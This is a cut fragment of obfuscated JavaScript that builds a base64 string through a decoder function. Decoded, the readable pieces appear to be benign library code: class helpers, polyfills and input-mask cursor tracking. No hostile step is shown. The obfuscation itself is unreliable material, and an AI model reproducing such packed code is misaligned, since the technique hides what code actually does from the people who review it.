)+_0x1d0c24('0x355')+'Iuc3BsaXQo'+_0x1d0c24('0x2afb')+_0x1d0c24('0x501'))+(_0x1d0c24('0xdab')+'5jdGlvbih0'+_0x1d0c24('0x13d1')+_0x1d0c24('0x14c5')+_0x1d0c24('0x2bc7')+_0x1d0c24('0x1d75')+_0x1d0c24('0x13ff')+_0x1d0c24('0x2722')+_0x1d0c24('0x9b0')+_0x1d0c24('0x99f')+_0x1d0c24('0x229a')+_0x1d0c24('0x2b8d')+_0x1d0c24('0x187d')+'IoO2UubGVu'+_0x1d0c24('0x2b78')+_0x1d0c24('0x24a0')+_0x1d0c24('0x1070')+'h+RihhLG4p'+_0x1d0c24('0x17cd')+_0x1d0c24('0x267d')+_0x1d0c24('0x1c1e')+_0x1d0c24('0x1c29')+_0x1d0c24('0xd8c')+_0x1d0c24('0x241c')+'dmFyIGU9dC'+_0x1d0c24('0x1d3e')+_0x1d0c24('0x2267')+_0x1d0c24('0x17e4')+_0x1d0c24('0x1ef2')+_0x1d0c24('0x2572')+_0x1d0c24('0x323c')+_0x1d0c24('0x2f14')+_0x1d0c24('0x1a0a')+_0x1d0c24('0x323e')+'aW9uLGZ1bm'+_0x1d0c24('0x2664')+_0x1d0c24('0x2ff3')+_0x1d0c24('0x2989')+_0x1d0c24('0x1186')+_0x1d0c24('0x12e7')+_0x1d0c24('0x4e3')+'VuY3Rpb24i'+_0x1d0c24('0x1186')+_0x1d0c24('0x2faf')+_0x1d0c24('0x2fef')+_0x1d0c24('0xb94')+'IUIodCkpdG'+_0x1d0c24('0x1310')+'ZUVycm9yKH'+_0x1d0c24('0x27f8')+_0x1d0c24('0x1682')+_0x1d0c24('0x2f03')+'O3JldHVybi'+_0x1d0c24('0x164e')+_0x1d0c24('0x2354')+_0x1d0c24('0x1c69')+_0x1d0c24('0x103e')+_0x1d0c24('0x290b')+'aCh0KXtyZX'+_0x1d0c24('0x20f9')+_0x1d0c24('0xa86')+_0x1d0c24('0xd2b')+_0x1d0c24('0x13d1')+_0x1d0c24('0x847')+_0x1d0c24('0x2fdd')+_0x1d0c24('0x2860')+'cnR5KHt9LC'+_0x1d0c24('0x1440')+_0x1d0c24('0x3251')+_0x1d0c24('0xdbb')+_0x1d0c24('0x2215')+_0x1d0c24('0x206d')+'Zy5kb2N1bW'+'VudCx4PUIo'+_0x1d0c24('0x30de')+'5jcmVhdGVF'+_0x1d0c24('0x3114')+'xUPSFTJiYh'+_0x1d0c24('0x204c')+_0x1d0c24('0xbb1')+_0x1d0c24('0xfd8')+_0x1d0c24('0x194d')+_0x1d0c24('0x14cc')+_0x1d0c24('0x15c7')+_0x1d0c24('0x54a')+_0x1d0c24('0x1b2f')+_0x1d0c24('0x197f')+_0x1d0c24('0xde0')+_0x1d0c24('0x2d7a')+_0x1d0c24('0x1e7e')+_0x1d0c24('0x2e1f')+'l7cmV0dXJu'+_0x1d0c24('0x16e8')+_0x1d0c24('0x22c4')+_0x1d0c24('0x1b8f')+'N0LmRlZmlu'+_0x1d0c24('0x272d')+_0x1d0c24('0x13bc')+'Uz9PYmplY3'+'QuZGVmaW5l')+(_0x1d0c24('0x1a9b')+_0x1d0c24('0xaf3')+_0x1d0c24('0x29a3')+_0x1d0c24('0x152a')+_0x1d0c24('0x9f3')+_0x1d0c24('0x2b58')+_0x1d0c24('0x29ed')+_0x1d0c24('0x217b')+_0x1d0c24('0x2f86')+_0x1d0c24('0x2e3c')+_0x1d0c24('0x1908')+'Z1bmN0aW9u'+_0x1d0c24('0x2507')+_0x1d0c24('0x245b')+'b1N0cmluZy'+'kmJiFCKG49'+_0x1d0c24('0x26af')+'QpKSlyZXR1'+'cm4gbjtpZi'+'giZnVuY3Rp'+'b24iPT10eX'+'Blb2YodT10'+'LnZhbHVlT2'+_0x1d0c24('0x1b87')+'PXUuY2FsbC'+_0x1d0c24('0xbbb')+_0x1d0c24('0x2d7b')+'YoIWUmJiJm'+_0x1d0c24('0x1e68')+'I9PXR5cGVv'+'Zih1PXQudG'+'9TdHJpbmcp'+_0x1d0c24('0x154a')+'UuY2FsbCh0'+_0x1d0c24('0xc17')+'JuIG47dGhy'+_0x1d0c24('0x1426')+_0x1d0c24('0x1297')+'YW4ndCBjb2'+_0x1d0c24('0x2bb6')+_0x1d0c24('0x163d')+_0x1d0c24('0x2614')+_0x1d0c24('0x1295')+_0x1d0c24('0x1330')+_0x1d0c24('0x261e')+_0x1d0c24('0x2c18')+'ZXR1cm4gSS'+_0x1d0c24('0x242e')+_0x1d0c24('0xda2')+_0x1d0c24('0x2a7c')+'ZXQiaW4gdX'+_0x1d0c24('0x3298')+_0x1d0c24('0x1ab7')+_0x1d0c24('0x1e85')+'cnJvcigiQW'+_0x1d0c24('0xff5')+_0x1d0c24('0x1834')+_0x1d0c24('0x2b56')+_0x1d0c24('0x1c28')+_0x1d0c24('0x31c6')+'ImluIHUmJi'+_0x1d0c24('0x1ffe')+_0x1d0c24('0x4b7')+'R9fSxqPVM/'+_0x1d0c24('0x2fef')+_0x1d0c24('0x2f18')+_0x1d0c24('0x2ff3')+'BNLmYodCxl'+_0x1d0c24('0x3156')+_0x1d0c24('0x88b')+_0x1d0c24('0x1198')+'VudW1lcmFi'+_0x1d0c24('0x17f3')+_0x1d0c24('0x1863')+_0x1d0c24('0xdc7')+'ohKDImdCks'+_0x1d0c24('0x1c3a')+'U6ISg0JnQp'+_0x1d0c24('0x600')+_0x1d0c24('0x1794')+_0x1d0c24('0x2e92')+_0x1d0c24('0x327f')+_0x1d0c24('0x1a37')+_0x1d0c24('0x10e0')+'PXUsdH0sVj'+_0x1d0c24('0x2065')+'aW9uKHQpe3'+_0x1d0c24('0x1eea')+_0x1d0c24('0x347')+_0x1d0c24('0x1f42')+_0x1d0c24('0x195d')+_0x1d0c24('0x12c8')+_0x1d0c24('0x2f04')+_0x1d0c24('0xe07')+_0x1d0c24('0x1ab8')+_0x1d0c24('0x288e')+_0x1d0c24('0x2ad9')+_0x1d0c24('0x1094')+_0x1d0c24('0x799')+_0x1d0c24('0x9a3'))+('LmNhbGwodC'+_0x1d0c24('0x2d49')+_0x1d0c24('0x184c')+'VuY3Rpb24o'+_0x1d0c24('0x2d25')+_0x1d0c24('0xd19')+'ImZ1bmN0aW'+'9uIj09dHlw'+_0x1d0c24('0x3ed')+_0x1d0c24('0x1118')+'bmFtZSIpfH'+_0x1d0c24('0xdea')+_0x1d0c24('0x240f')+_0x1d0c24('0xfb6')+_0x1d0c24('0x57a')+_0x1d0c24('0x35b')+_0x1d0c24('0x1362')+_0x1d0c24('0x12da')+_0x1d0c24('0x1cb5')+_0x1d0c24('0x3082')+_0x1d0c24('0x2db1')+_0x1d0c24('0x797')+_0x1d0c24('0x2ee9')+_0x1d0c24('0x15e9')+_0x1d0c24('0x548')+_0x1d0c24('0x23ed')+_0x1d0c24('0x1a99')+'UgdFtuXSxq'+_0x1d0c24('0x2fcb')+_0x1d0c24('0x299d')+'Y3Rpb24ucH'+'JvdG90eXBl'+_0x1d0c24('0x1927')+'luZyIsZnVu'+_0x1d0c24('0x144c')+_0x1d0c24('0x13ce')+_0x1d0c24('0x2fef')+_0x1d0c24('0x17e0')+_0x1d0c24('0xc5d')+_0x1d0c24('0x2564')+_0x1d0c24('0x1035')+_0x1d0c24('0x229b')+_0x1d0c24('0x4f3')+'Z1bmN0aW9u'+_0x1d0c24('0xc34')+'tpZihmdW5j'+'dGlvbih0KX'+_0x1d0c24('0x3fe')+'Y3Rpb24iIT'+_0x1d0c24('0x3138')+_0x1d0c24('0x23aa')+'BUeXBlRXJy'+_0x1d0c24('0x2924')+_0x1d0c24('0x5b5')+'IGZ1bmN0aW'+_0x1d0c24('0x171d')+_0x1d0c24('0x1066')+_0x1d0c24('0x2b2b')+'dHVybiB0O3'+_0x1d0c24('0x14de')+_0x1d0c24('0x12ce')+_0x1d0c24('0x404')+_0x1d0c24('0x1b9f')+'9uKHUpe3Jl'+'dHVybiB0Lm'+_0x1d0c24('0x10fe')+_0x1d0c24('0xb19')+'AyOnJldHVy'+_0x1d0c24('0x1462')+_0x1d0c24('0x1549')+_0x1d0c24('0x2ff3')+_0x1d0c24('0x1909')+_0x1d0c24('0x1ee4')+_0x1d0c24('0xdad')+_0x1d0c24('0x878')+'Z1bmN0aW9u'+_0x1d0c24('0xbff')+_0x1d0c24('0x6e3')+_0x1d0c24('0x464')+_0x1d0c24('0x15de')+'fX1yZXR1cm'+_0x1d0c24('0x14c5')+_0x1d0c24('0x7fb')+_0x1d0c24('0x2f2c')+'cHBseShlLG'+_0x1d0c24('0x2ff5')+_0x1d0c24('0x27e')+_0x1d0c24('0x3206')+_0x1d0c24('0xc34')+_0x1d0c24('0x1d75')+_0x1d0c24('0x1e87')+'QmSC5GLG89'+_0x1d0c24('0xc40')+_0x1d0c24('0x26e2')+_0x1d0c24('0x2e2f')+_0x1d0c24('0x219c')+_0x1d0c24('0x10c3')+_0x1d0c24('0x3092')+'Z1tlXT17fS'+'k6KGdbZV18')+(_0x1d0c24('0x27d3')+_0x1d0c24('0xbeb')+_0x1d0c24('0xea9')+'tlXXx8KGJb'+_0x1d0c24('0x2fd')+_0x1d0c24('0xa79')+_0x1d0c24('0x31d0')+_0x1d0c24('0x2bf1')+_0x1d0c24('0x1cab')+_0x1d0c24('0xc1c')+'aW4gbyYmKH'+'U9ZSksdSlp'+'PSgocj0hYS'+'YmZiYmdm9p'+_0x1d0c24('0x223d')+'tuXSk/Zjp1'+_0x1d0c24('0x3f1')+_0x1d0c24('0x1ea0')+'LGcpOmgmJi'+_0x1d0c24('0x235e')+'biI9PXR5cG'+'VvZiBpP1Io'+_0x1d0c24('0x539')+_0x1d0c24('0x15e7')+_0x1d0c24('0x2ca2')+_0x1d0c24('0x68a')+_0x1d0c24('0x1182')+'Bbbl0hPWkm'+_0x1d0c24('0x1f5c')+_0x1d0c24('0x9f4')+'bl0hPWkmJi'+'hkW25dPWkp'+_0x1d0c24('0x1d18')+_0x1d0c24('0x2cad')+_0x1d0c24('0xef8')+_0x1d0c24('0x2f81')+'LlA9OCxILk'+_0x1d0c24('0x26f2')+_0x1d0c24('0x2c8b')+'02NCxILlI9'+_0x1d0c24('0x1161')+_0x1d0c24('0x10f2')+_0x1d0c24('0x3266')+_0x1d0c24('0x3175')+'PWZ1bmN0aW'+_0x1d0c24('0xdbb')+'dXJuIGZ1bm'+_0x1d0c24('0x2950')+'e3JldHVybi'+_0x1d0c24('0x26a8')+'aW9uKGUpe3'+_0x1d0c24('0x41e')+_0x1d0c24('0x755')+_0x1d0c24('0x31ef')+_0x1d0c24('0x1bc9')+_0x1d0c24('0xf22')+_0x1d0c24('0x290c')+_0x1d0c24('0x138e')+_0x1d0c24('0x25b0')+_0x1d0c24('0x3078')+_0x1d0c24('0x2bf4')+_0x1d0c24('0x2c25')+_0x1d0c24('0x204c')+_0x1d0c24('0x2990')+_0x1d0c24('0x18f1')+_0x1d0c24('0x2c6c')+_0x1d0c24('0x1821')+_0x1d0c24('0x1fac')+_0x1d0c24('0x357')+'Z1bmN0aW9u'+_0x1d0c24('0x70b')+_0x1d0c24('0x3117')+_0x1d0c24('0x180f')+_0x1d0c24('0x3205')+_0x1d0c24('0x2943')+_0x1d0c24('0x13fb')+'fHI9PTEvMC'+_0x1d0c24('0xe8e')+_0x1d0c24('0x2437')+_0x1d0c24('0x26d')+_0x1d0c24('0x27c8')+'BiZSBuZWdh'+'dGl2ZSIpO2'+_0x1d0c24('0x1f1')+_0x1d0c24('0xa7c')+_0x1d0c24('0x25e2')+_0x1d0c24('0x2a8b')+_0x1d0c24('0x921')+'cmV0dXJuIG'+_0x1d0c24('0x22bb')+'LCJTdHJpbm'+_0x1d0c24('0x2575')+_0x1d0c24('0x1cc')+_0x1d0c24('0x1fca')+'LnJlcGVhdD'+_0x1d0c24('0x1f57')+'dW5jdGlvbi'+_0x1d0c24('0x29a9')+_0x1d0c24('0x2ecd')+'1TdHJpbmco')+(_0x1d0c24('0x1ccd')+_0x1d0c24('0x3276')+_0x1d0c24('0x18cb')+_0x1d0c24('0xba7')+_0x1d0c24('0x117c')+'luZyhuKSxv'+_0x1d0c24('0x1022')+_0x1d0c24('0x21b1')+'IiI9PWEpcm'+_0x1d0c24('0x1470')+'dmFyIGw9by'+_0x1d0c24('0x10bd')+_0x1d0c24('0x1daf')+_0x1d0c24('0x2ba0')+_0x1d0c24('0x1940')+'5ndGgpKTty'+_0x1d0c24('0xcd4')+_0x1d0c24('0x57e')+'bCYmKGM9Yy'+'5zbGljZSgw'+_0x1d0c24('0x1109')+_0x1d0c24('0x316a')+_0x1d0c24('0xd8e')+_0x1d0c24('0x1012')+'JD1XJiZXLn'+_0x1d0c24('0x223f')+'dHx8IiI7ei'+'h6LlArei5G'+_0x1d0c24('0x1cd5')+_0x1d0c24('0x9be')+_0x1d0c24('0x11cb')+_0x1d0c24('0x147e')+_0x1d0c24('0x230a')+'Rlc3QoJCks'+_0x1d0c24('0x39f')+_0x1d0c24('0xcfa')+'YXJ0OmZ1bm'+_0x1d0c24('0x2664')+'e3JldHVybi'+_0x1d0c24('0x1338')+_0x1d0c24('0x900')+_0x1d0c24('0x2df3')+_0x1d0c24('0x2baf')+_0x1d0c24('0xc64')+'WzFdOnZvaW'+_0x1d0c24('0x9d8')+_0x1d0c24('0x19f0')+_0x1d0c24('0x1902')+_0x1d0c24('0x1453')+_0x1d0c24('0x20e4')+_0x1d0c24('0x1cd5')+_0x1d0c24('0x9be')+'XGQrKFwuXG'+_0x1d0c24('0x147e')+'YXJpXC8vLn'+_0x1d0c24('0x21d2')+_0x1d0c24('0x39f')+_0x1d0c24('0x1a22')+_0x1d0c24('0x238a')+'lvbih0KXty'+_0x1d0c24('0x1b59')+_0x1d0c24('0x2097')+'YXJndW1lbn'+_0x1d0c24('0x2ea1')+_0x1d0c24('0x2e57')+_0x1d0c24('0x1ac2')+_0x1d0c24('0x2d78')+_0x1d0c24('0x3fb')+_0x1d0c24('0x15a9')+_0x1d0c24('0x1521')+_0x1d0c24('0x2e47')+_0x1d0c24('0x1e16')+_0x1d0c24('0x3187')+_0x1d0c24('0xe3c')+_0x1d0c24('0x64e')+_0x1d0c24('0x20c4')+_0x1d0c24('0x2d10')+_0x1d0c24('0x2052')+_0x1d0c24('0x1a78')+_0x1d0c24('0x291d')+_0x1d0c24('0x115b')+_0x1d0c24('0x13b8')+_0x1d0c24('0x1de3')+'Z1bmN0aW9u'+'KHQpe3JldH'+'VybiB0JiYi'+'ZnVuY3Rpb2'+'4iPT10eXBl'+'b2YgU3ltYm'+'9sJiZ0LmNv'+_0x1d0c24('0x2bbf')+'9yPT09U3lt'+_0x1d0c24('0x4a5')+_0x1d0c24('0x1c74')+'LnByb3RvdH'+_0x1d0c24('0x2d8a')+_0x1d0c24('0x20ae')+_0x1d0c24('0x1b8b')+_0x1d0c24('0x2bdf')+_0x1d0c24('0xa1d'))+(_0x1d0c24('0x21e8')+_0x1d0c24('0x1547')+_0x1d0c24('0x2e7c')+_0x1d0c24('0x29f9')+_0x1d0c24('0x1699')+'Jyb3IoIkNh'+_0x1d0c24('0x1730')+_0x1d0c24('0x8a1')+_0x1d0c24('0x1303')+'BmdW5jdGlv'+'biIpfSxKPW'+_0x1d0c24('0x3206')+'KCl7ZnVuY3'+'Rpb24gdCh0'+'LGUpe2Zvci'+_0x1d0c24('0x762')+_0x1d0c24('0x2818')+'5ndGg7dSsr'+_0x1d0c24('0x2fa0')+_0x1d0c24('0x25a5')+_0x1d0c24('0xec8')+'JsZT1uLmVu'+'dW1lcmFibG'+_0x1d0c24('0x1892')+_0x1d0c24('0x2450')+_0x1d0c24('0x2d18')+'LCJ2YWx1ZS'+_0x1d0c24('0x2a84')+_0x1d0c24('0xc24')+'JsZT0hMCks'+_0x1d0c24('0x13fe')+_0x1d0c24('0xb6c')+_0x1d0c24('0x1f31')+_0x1d0c24('0x93a')+_0x1d0c24('0x297e')+'VybiBmdW5j'+_0x1d0c24('0x110b')+_0x1d0c24('0x129b')+_0x1d0c24('0x2c87')+'QoZS5wcm90'+_0x1d0c24('0x2603')+_0x1d0c24('0x2e51')+_0x1d0c24('0x2d5d')+_0x1d0c24('0x26b1')+'ZWN0LmFzc2'+_0x1d0c24('0x20ea')+'Y3Rpb24odC'+_0x1d0c24('0x8ce')+_0x1d0c24('0x2758')+_0x1d0c24('0x24a4')+'dHMubGVuZ3'+_0x1d0c24('0x14ae')+'dmFyIHU9YX'+_0x1d0c24('0xc64')+_0x1d0c24('0x174a')+_0x1d0c24('0x2494')+_0x1d0c24('0xe23')+'VjdC5wcm90'+_0x1d0c24('0x143d')+_0x1d0c24('0x188b')+_0x1d0c24('0x31f')+'FsbCh1LG4p'+_0x1d0c24('0x30ab')+_0x1d0c24('0xd6c')+_0x1d0c24('0x318c')+_0x1d0c24('0x2369')+_0x1d0c24('0x2020')+_0x1d0c24('0x1169')+_0x1d0c24('0x24d0')+_0x1d0c24('0x11a8')+'Y3Rpb24ucH'+_0x1d0c24('0xf0b')+_0x1d0c24('0xffd')+_0x1d0c24('0x194d')+_0x1d0c24('0xca9')+_0x1d0c24('0x130e')+_0x1d0c24('0x2e52')+'9yKGUsdSk7'+_0x1d0c24('0x1b99')+'AwPT09cil7'+_0x1d0c24('0x1700')+_0x1d0c24('0x2c3a')+_0x1d0c24('0x1917')+_0x1d0c24('0x1c1')+_0x1d0c24('0x2e41')+_0x1d0c24('0xd8d')+_0x1d0c24('0x29d')+_0x1d0c24('0x2083')+_0x1d0c24('0x16da')+_0x1d0c24('0x2acb')+_0x1d0c24('0x12ff')+'JuIHIudmFs'+'dWU7dmFyIH'+_0x1d0c24('0x235d')+_0x1d0c24('0x17ec')+_0x1d0c24('0x29e4')+_0x1d0c24('0xf0f')+_0x1d0c24('0x1764')+_0x1d0c24('0x23f1')+_0x1d0c24('0x21c3'))+(_0x1d0c24('0x2bc7')+_0x1d0c24('0x3fe')+'Y3Rpb24iIT'+_0x1d0c24('0x3138')+_0x1d0c24('0x1fd7')+_0x1d0c24('0x10a1')+_0x1d0c24('0x1d54')+_0x1d0c24('0xea8')+'cigiU3VwZX'+_0x1d0c24('0x16cf')+'c2lvbiBtdX'+'N0IGVpdGhl'+_0x1d0c24('0x2581')+'xsIG9yIGEg'+'ZnVuY3Rpb2'+'4sIG5vdCAi'+_0x1d0c24('0xf44')+_0x1d0c24('0x33f')+_0x1d0c24('0x1d19')+_0x1d0c24('0x194d')+'Y3JlYXRlKG'+_0x1d0c24('0x3048')+_0x1d0c24('0x2da5')+_0x1d0c24('0x2933')+_0x1d0c24('0x13e9')+_0x1d0c24('0x19ab')+_0x1d0c24('0x1511')+'xlOiExLHdy'+_0x1d0c24('0x2cc')+'EwLGNvbmZp'+_0x1d0c24('0xdc7')+'ohMH19KSxl'+_0x1d0c24('0x85d')+_0x1d0c24('0xa06')+_0x1d0c24('0x23df')+_0x1d0c24('0x1645')+_0x1d0c24('0x726')+_0x1d0c24('0x1979')+_0x1d0c24('0x1d98')+'QuX19wcm90'+'b19fPWUpfS'+_0x1d0c24('0x2f7f')+'dGlvbih0LG'+'Upe2lmKCF0'+_0x1d0c24('0x1dd2')+_0x1d0c24('0x1745')+'cmVuY2VFcn'+_0x1d0c24('0x42b')+_0x1d0c24('0x1ab5')+_0x1d0c24('0x2e87')+_0x1d0c24('0x300d')+_0x1d0c24('0x2f7')+_0x1d0c24('0x1829')+_0x1d0c24('0x2323')+'ZW4gY2FsbG'+_0x1d0c24('0x963')+_0x1d0c24('0x28f')+'JvYmplY3Qi'+_0x1d0c24('0x126e')+_0x1d0c24('0xba5')+_0x1d0c24('0x1042')+_0x1d0c24('0x24e')+_0x1d0c24('0x437')+'x1dD1mdW5j'+_0x1d0c24('0x2020')+_0x1d0c24('0x15de')+_0x1d0c24('0x1228')+_0x1d0c24('0x259')+'ZXRPd25Qcm'+_0x1d0c24('0x20a4')+_0x1d0c24('0x30d')+_0x1d0c24('0x21f0')+_0x1d0c24('0x1a0b')+'A9PT1pKXt2'+_0x1d0c24('0x2dd0')+_0x1d0c24('0x2e94')+_0x1d0c24('0x208f')+_0x1d0c24('0x17ea')+'bnVsbCE9PX'+_0x1d0c24('0x2371')+_0x1d0c24('0x1c68')+_0x1d0c24('0x2db3')+_0x1d0c24('0x569')+_0x1d0c24('0x1667')+_0x1d0c24('0x1450')+_0x1d0c24('0x770')+_0x1d0c24('0x1b33')+_0x1d0c24('0x1828')+'LnNldDt2b2'+'lkIDAhPT1h'+_0x1d0c24('0x3264')+'wocixuKX1y'+_0x1d0c24('0x297f')+_0x1d0c24('0x9e9')+_0x1d0c24('0x144c')+'tyZXR1cm4g'+_0x1d0c24('0x2fef')+_0x1d0c24('0x296b')+_0x1d0c24('0x1f1b')+_0x1d0c24('0x253e'))+('KHQpKXJldH'+'VybiB0O2lm'+_0x1d0c24('0x1078')+_0x1d0c24('0x1621')+'ciBpbiBPYm'+_0x1d0c24('0x28ac')+_0x1d0c24('0x878')+'Z1bmN0aW9u'+'KHQsZSl7dm'+_0x1d0c24('0x449')+_0x1d0c24('0xc7d')+_0x1d0c24('0x543')+_0x1d0c24('0x214e')+_0x1d0c24('0x66f')+'IHMsYT10W1'+_0x1d0c24('0x2052')+_0x1d0c24('0x1749')+_0x1d0c24('0x1808')+'KHM9YS5uZX'+_0x1d0c24('0x23da')+_0x1d0c24('0x2525')+_0x1d0c24('0x5bb')+'dmFsdWUpLC'+_0x1d0c24('0x312b')+'bmd0aCE9PW'+_0x1d0c24('0x2992')+_0x1d0c24('0x179a')+_0x1d0c24('0x1b80')+_0x1d0c24('0x2232')+_0x1d0c24('0x3193')+_0x1d0c24('0x3064')+'5yZXR1cm4m'+_0x1d0c24('0x19d6')+_0x1d0c24('0x31a4')+_0x1d0c24('0x2e88')+_0x1d0c24('0x1119')+_0x1d0c24('0x2872')+_0x1d0c24('0x2b6f')+_0x1d0c24('0x1e78')+_0x1d0c24('0x9ee')+_0x1d0c24('0x13f9')+_0x1d0c24('0x1562')+_0x1d0c24('0x25ec')+_0x1d0c24('0x14ed')+_0x1d0c24('0x12e0')+_0x1d0c24('0x2e9a')+_0x1d0c24('0x29d6')+_0x1d0c24('0x2a7b')+_0x1d0c24('0x6c6')+_0x1d0c24('0x14a2')+'Y3Rpb24odC'+_0x1d0c24('0x1974')+'YXkuaXNBcn'+_0x1d0c24('0x3084')+'Zm9yKHZhci'+_0x1d0c24('0x122f')+_0x1d0c24('0x3248')+'xlbmd0aCk7'+_0x1d0c24('0x18a2')+_0x1d0c24('0x1dac')+_0x1d0c24('0x22c')+_0x1d0c24('0xbe5')+_0x1d0c24('0x781')+_0x1d0c24('0x401')+'eS5mcm9tKH'+'QpfTtmdW5j'+_0x1d0c24('0x19a4')+_0x1d0c24('0x288')+_0x1d0c24('0x1bc4')+_0x1d0c24('0xd2f')+'ZW9mIHR8fH'+_0x1d0c24('0x5da')+_0x1d0c24('0x285f')+'Jpbmd9ZnVu'+_0x1d0c24('0xa51')+'QodCxlKXt2'+_0x1d0c24('0x1bd9')+_0x1d0c24('0x16ef')+_0x1d0c24('0x4fe')+_0x1d0c24('0x314f')+'MCE9PWFyZ3'+'VtZW50c1sy'+'XT9hcmd1bW'+_0x1d0c24('0x1eb4')+'IiI7cmV0dX'+_0x1d0c24('0x2a28')+'P3Q6dD9lOn'+_0x1d0c24('0x7f2')+_0x1d0c24('0x1a95')+'AsTEVGVDot'+_0x1d0c24('0x24f6')+'oxfTtmdW5j'+'dGlvbiBvdC'+_0x1d0c24('0x2a8f')+_0x1d0c24('0x18f9')+_0x1d0c24('0x1359')+_0x1d0c24('0x2fd6')+_0x1d0c24('0x2229')+_0x1d0c24('0x223')+'l7cmV0dXJu')+(_0x1d0c24('0xeff')+'FjZSgvKFsu'+_0x1d0c24('0x28fc')+_0x1d0c24('0x31e2')+_0x1d0c24('0x597')+'csIlxcJDEi'+_0x1d0c24('0x2305')+'Q9InVuZGVm'+_0x1d0c24('0x154f')+_0x1d0c24('0x3058')+'aW5kb3cmJn'+_0x1d0c24('0x1441')+_0x1d0c24('0x175e')+_0x1d0c24('0xc21')+'cGVvZiBnbG'+'9iYWwmJmds'+_0x1d0c24('0xd6f')+_0x1d0c24('0x13cc')+_0x1d0c24('0x594')+_0x1d0c24('0x17d2')+_0x1d0c24('0x175e')+_0x1d0c24('0xc21')+'cGVvZiBzZW'+_0x1d0c24('0x1ed1')+_0x1d0c24('0xabf')+_0x1d0c24('0x1cd0')+_0x1d0c24('0xc58')+'xjdD1mdW5j'+_0x1d0c24('0x318b')+'Z1bmN0aW9u'+_0x1d0c24('0x3f9')+_0x1d0c24('0x246a')+_0x1d0c24('0x1653')+'x0KSx0aGlz'+_0x1d0c24('0x2da7')+_0x1d0c24('0x20bf')+_0x1d0c24('0x2e69')+_0x1d0c24('0x8d6')+_0x1d0c24('0x2674')+_0x1d0c24('0x18c2')+'cy5vbGRTZW'+_0x1d0c24('0x1d91')+'cjt0aGlzLn'+'ZhbHVlLnNs'+_0x1d0c24('0x2e35')+'hpcy5zdGFy'+_0x1d0c24('0x3013')+_0x1d0c24('0xa00')+'aGlzLm9sZF'+_0x1d0c24('0x3fa')+_0x1d0c24('0x2e35')+_0x1d0c24('0x2bf0')+_0x1d0c24('0x3013')+_0x1d0c24('0x28ca')+'dGhpcy5vbG'+'RTZWxlY3Rp'+_0x1d0c24('0x2a78')+_0x1d0c24('0x3de')+'IEoodCxbe2'+_0x1d0c24('0x2e9f')+'cnRDaGFuZ2'+_0x1d0c24('0x1782')+'dDpmdW5jdG'+'lvbigpe3Jl'+_0x1d0c24('0x124b')+_0x1d0c24('0x2491')+_0x1d0c24('0x77c')+_0x1d0c24('0x5b3')+_0x1d0c24('0x1642')+_0x1d0c24('0x189c')+'bi5zdGFydC'+'l9fSx7a2V5'+'OiJpbnNlcn'+_0x1d0c24('0x293e')+_0x1d0c24('0x12fb')+_0x1d0c24('0xd2b')+_0x1d0c24('0x13d1')+_0x1d0c24('0x185f')+'dXJzb3JQb3'+_0x1d0c24('0x1a6d')+_0x1d0c24('0x560')+_0x1d0c24('0x1ae1')+_0x1d0c24('0x1f93')+_0x1d0c24('0x1568')+_0x1d0c24('0x12fb')+_0x1d0c24('0xd2b')+_0x1d0c24('0x13d1')+'4gdGhpcy52'+_0x1d0c24('0x1c63')+_0x1d0c24('0x1911')+_0x1d0c24('0xee0')+'NoYW5nZVBv'+_0x1d0c24('0x50b')+_0x1d0c24('0x1568')+_0x1d0c24('0xe8b')+_0x1d0c24('0x28e3')+_0x1d0c24('0x1437')+_0x1d0c24('0x1c34')+_0x1d0c24('0x1b16')+_0x1d0c24('0x2961'))+('ZXR1cm4gTW'+_0x1d0c24('0x209a')+'dGhpcy5vbG'+_0x1d0c24('0x141f')+_0x1d0c24('0xf5c')+_0x1d0c24('0x2b59')+_0x1d0c24('0x20b6')+_0x1d0c24('0x1a64')+_0x1d0c24('0x7cf')+_0x1d0c24('0x1d9')+_0x1d0c24('0x2c53')+_0x1d0c24('0x223e')+_0x1d0c24('0x625')+_0x1d0c24('0x271b')+_0x1d0c24('0xbb6')+_0x1d0c24('0x2f50')+'OmZ1bmN0aW'+'9uKCl7cmV0'+_0x1d0c24('0x2d86')+_0x1d0c24('0x2626')+_0x1d0c24('0x2641')+_0x1d0c24('0x1f6f')+_0x1d0c24('0x1138')+_0x1d0c24('0x1b21')+_0x1d0c24('0x1e26')+_0x1d0c24('0x2b50')+'bnQpfX0se2'+_0x1d0c24('0x28a5')+_0x1d0c24('0xca6')+_0x1d0c24('0x3206')+'KCl7cmV0dX'+_0x1d0c24('0x8b8')+'dmFsdWUuc3'+_0x1d0c24('0x2dc3')+_0x1d0c24('0x257b')+'5zdGFydENo'+'YW5nZVBvcy'+_0x1d0c24('0x1429')+_0x1d0c24('0x1b00')+_0x1d0c24('0xabb')+_0x1d0c24('0x144c')+'tyZXR1cm4g'+_0x1d0c24('0x1c9a')+_0x1d0c24('0x23f9')+_0x1d0c24('0x225e')+_0x1d0c24('0x2bf0')+'dENoYW5nZV'+_0x1d0c24('0x2dc0')+'Lmluc2VydG'+_0x1d0c24('0x641')+_0x1d0c24('0x20fc')+'oicmVtb3Zl'+_0x1d0c24('0x1fc9')+_0x1d0c24('0x2d0f')+_0x1d0c24('0x2fef')+_0x1d0c24('0x2730')+_0x1d0c24('0x19d1')+'5yZW1vdmVk'+_0x1d0c24('0x1b4d')+'RoaXMuaW5z'+_0x1d0c24('0x298')+_0x1d0c24('0x2ccd')+'T05FOnRoaX'+'Mub2xkU2Vs'+'ZWN0aW9uLm'+'VuZD09PXRo'+'aXMuY3Vyc2'+_0x1d0c24('0x2b08')+_0x1d0c24('0x1642')+_0x1d0c24('0x189c')+'bi5zdGFydD'+_0x1d0c24('0x2ea7')+'Y3Vyc29yUG'+_0x1d0c24('0x22db')+_0x1d0c24('0xae3')+_0x1d0c24('0x22c6')+_0x1d0c24('0x3161')+_0x1d0c24('0x21c3')+_0x1d0c24('0x1e2f')+_0x1d0c24('0x25d6')+'KGUpe3EodG'+_0x1d0c24('0x16f4')+_0x1d0c24('0xd47')+'luc2VydGVk'+_0x1d0c24('0x2038')+_0x1d0c24('0x6ca')+'LHNoaWZ0Oj'+_0x1d0c24('0x1b4')+_0x1d0c24('0x2913')+_0x1d0c24('0x16b7')+'ImFnZ3JlZ2'+_0x1d0c24('0x1b19')+_0x1d0c24('0xc27')+_0x1d0c24('0x241c')+_0x1d0c24('0x17ec')+_0x1d0c24('0xef4')+_0x1d0c24('0x183f')+'h0aGlzLnJh'+_0x1d0c24('0xa2b')+_0x1d0c24('0xf35'))+('d0luc2VydG'+_0x1d0c24('0x129c')+_0x1d0c24('0x28e')+'V